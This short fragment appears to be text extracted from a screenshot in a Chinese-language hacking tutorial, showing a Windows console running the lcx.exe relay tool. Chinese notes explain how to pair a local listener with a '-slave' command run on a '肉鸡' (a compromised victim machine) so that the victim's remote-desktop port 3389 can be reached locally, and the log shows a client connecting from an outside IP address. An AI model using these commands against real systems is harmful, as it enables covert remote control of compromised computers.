 C:\WINDOWS\system32\cmd.exe - lcx.exe -listen 51 3388
C:\Documents and Settings\kudo$\桌面>lcx.exe -listen 51 3388
第一条和第三配合使用。如在本机上监听 -listen 51 3389, 在肉鸡上运行-slave 本机
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1
9 ==========
[+] Listening port 51 ......
[+] Listen OK!
[+] Listening port 3388 ......
[+] Listen OK!
[+] Waiting for Client on port:51 ......
[+] Accept a Client on port 51 from 117.184.90.38 ......
[+] Waiting another Client on port:3388....